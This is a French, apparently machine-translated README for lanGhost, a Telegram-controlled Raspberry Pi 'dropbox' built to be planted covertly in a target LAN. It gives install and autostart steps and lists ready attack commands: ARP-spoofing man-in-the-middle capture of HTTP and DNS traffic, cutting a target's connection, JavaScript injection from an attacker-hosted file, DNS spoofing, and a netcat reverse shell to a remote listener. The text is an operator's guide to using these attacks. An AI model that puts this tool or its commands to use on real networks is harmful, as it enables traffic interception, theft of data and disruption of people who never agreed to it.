Langhost est conçu pour les PI de Raspberry ( Raspbian / Kali pour RPI ). L'exécuter sur d'autres distros / de bureau pourrait causer des problèmes et peut ne pas fonctionner comme excepté.

Vous aurez besoin d'un Raspberry Pi avec Raspbian / Kali frais sur la carte SD, car vous ne voulez rien d'autre en arrière-plan.

Démarrez le PI, obtenez un SSH Vendre ou connectez un moniteur et un clavier et entrez ces commandes:

$ sudo apt update && sudo apt install python3 python3-pip

$ git clone https://github.com/xdavidhu/lanGhost

$ cd lanGhost

$ sudo ./setup.py

Veuillez lire les questions / messages lors de l'exécution du script de configuration!

[+] Please enter the name of the network interface connected/will

be connected to the target LAN. Default wired interface is 'eth0',

and the default wireless interface is 'wlan0' on most systems, but

you can check it in a different terminal with the 'ifconfig' command.





[+] Please create a Telegram API key by messaging @BotFather on Telegram

with the command '/newbot'.

After this, @BotFather will ask you to choose a name for your bot.

This can be anything you want.

Lastly, @BotFather will ask you for a username for your bot. You have

to choose a unique username here which ends with 'bot'. For

example: xdavidbot. Make note of this username, since later

you will have to search for this to find your bot, which lanGhost

will be running on.

After you send your username of choise to @BotFather, you will recieve

your API key.

[+] Now for lanGhost to only allow access to you, you need to verify yourself.

Send the verification code below TO THE BOT you just created. Just search for your

bot's @username (what you sent to @BotFather) to find it.

[+] Verification code to send: ******

[+] Do you want lanGhost to start on boot? This option is necessary if you are using

this device as a dropbox, because when you are going to drop this device into a

network, you will not have the chanse to start lanGhost remotely! (autostart works

by adding a new cron '@reboot' entry)

L'utilisation de Langhost sur des réseaux plus grande que / 24 n'est pas recommandée car les analyses prendront trop de temps.

Langhost n'est pas silencieux . Quiconque surveillait le trafic peut voir les paquets ARP!



Si vous avez sélectionné yes à step 4/4 (autostart) le PI est entièrement configuré pour laisser tomber. Langhost devrait démarrer sur le démarrage et vous envoyer un message sur Telegram avec le texte: lanGhost started! ? .

Assurez-vous de l'essayer d'abord dans votre laboratoire et testez si Langhost répond à vos messages!

Si vous êtes tous définis, connectez-le simplement au réseau cible en branchant le câble Ethernet dans le PI et en connectant l'alimentation via Micro USB et vous êtes prêt à partir!

(Langhost peut également fonctionner sur le WiFi, mais vous devrez configurer wpa_supplicant pour vous connecter automatiquement au réseau)

/scan - Scan LAN network

/scanip [TARGET-IP] - Scan a specific IP address.

/kill [TARGET-IP] - Stop the target's network connection.

/mitm [TARGET-IP] - Capture HTTP/DNS traffic from target.

/replaceimg [TARGET-IP] - Replace HTTP images requested by target.

/injectjs [TARGET-IP] [JS-FILE-URL] - Inject JavaScript into HTTP pages requested by target.

/spoofdns [TARGET-IP] [DOMAIN] [FAKE-IP] - Spoof DNS records for target.

/attacks - View currently running attacks.

/stop [ATTACK-ID] - Stop a currently running attack.

/restart - Restart lanGhost.

/reversesh [TARGET-IP] [PORT] - Create a netcat reverse shell to target.

/help - Display the help menu.

/ping - Pong.

Vous pouvez démarrer une attaque en utilisant l'une de ces commandes: /kill, /mitm, /replaceimg, /injectjs, /spoofdns

Ater que vous avez une ou plusieurs attaques en cours d'exécution, vous pouvez utiliser la commande /attack pour obtenir une liste d'entre elles contenant les ATTACK-ID .

Pour arrêter un type d'attaque /stop [ATTACK-ID] .

/reversesh ne fait qu'une connexion TCP NetCAT qui n'est pas cryptée et tout le trafic peut être surveillé! Utilisez-le uniquement pour les correctifs d'urgence ou pour configurer une connexion inversée cryptée si nécessaire.

La commande /reversesh consiste à obtenir un shell inversé sur le PI, lorsqu'il n'est pas accessible de l'extérieur.

Pour utiliser la commande /reversesh vous devrez avoir un serveur à écouter le shell.

Commande NetCAT pour démarrer l'auditeur sur votre serveur:

$ nc -l 0.0.0.0 [PORT]

Commande de télégramme:

/reversesh [IP-of-your-listening-server] [PORT]

/kill - Arrête la connectivité Internet pour la cible./mitm - capture le trafic HTTP et DNS de la cible et l'envoie en messages texte./replaceimg - remplace les images HTTP pour la cible à l'image que vous envoyez au bot./injectjs - Injecte JavaScript dans chaque réponse HTTP HTML pour la cible. Vous devez héberger le fichier JS sur votre serveur et donner l'URL en tant que paramètre./spoofdns - réponses DNS spoofs pour la cible.Toutes les attaques utilisent l'usurpation de l'ARP !

/scan - analyse le réseau local et renvoie les hôtes en ligne. Utilise nmap -sn Scan pour découvrir les hôtes./scanip - analyse une adresse IP pour les ports ouverts et autres informations. Utilise le scan nmap -sS .Vous recevrez un message à chaque fois qu'un nouvel appareil connecte / quitte le réseau.

Copyright (C) 2018 par David Schütz. Certains droits réservés.

Langhost est selon les termes de la licence MIT, suivant toutes les clarifications énoncées dans le fichier de licence. Vous pouvez également aller de l'avant et m'envoyer un e-mail à xdavid {at} protonmail {dot} com.